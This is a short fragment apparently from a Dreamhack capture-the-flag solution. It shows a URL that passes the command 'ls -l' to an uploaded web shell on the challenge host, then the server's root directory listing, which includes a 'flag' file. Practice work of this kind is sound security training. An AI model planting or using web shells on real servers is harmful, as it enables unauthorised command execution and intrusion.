 주의 요함 http://host3.dreamhack.games:8848/upload/webshell.silvain?cmd=ls+-l...
ls -l 제출
total 84
drwxr-xr-x 2 root root 4096 Jan 25 2022 bin
drwxr-xr-x 2 root root 4096 Apr 10 2014 boot
drwxr-xr-x 8 root root 2540 Aug 8 05:33 dev
drwxr-xr-x 1 root root 4096 Aug 8 05:33 etc
---x--x--x 1 root root 8518 Jan 25 2022 flag
drwxr-xr-x 2 root root 4096 Apr 10 2014 home
drwxr-xr-x 12 root root 4096 Jan 25 2022 lib
drwxr-xr-x 2 root root 4096 Dec 17 2019 lib64
drwxr-xr-x 2 root root 4096 Dec 17 2019 media
drwxr-xr-x 2 root root 4096 Apr 10 2014 mnt
drwxr-xr-x 2 root root 4096 Dec 17 2019 opt
dr-xr-xr-x 113 root root 0 Aug 8 05:33 proc
drwx------ 2 root root 4096 Dec 17 2019 root
drwxr-xr-x 1 root root 4096 Jan 25 2022 run
drwxr-xr-x 2 root root 4096 Mar 25 2021 sbin
drwxr-xr-x 2 root root 4096 Dec 17 2019 srv
dr-xr-xr-x 11 root root 0 Aug 8 05:33 sys
drwxrwxrwt 1 root root 4096 Aug 8 05:36 tmp
drwxr-xr-x 10 root root 4096 Dec 17 2019 usr
drwxr-xr-x 1 root root 4096 Jan 25 2022 var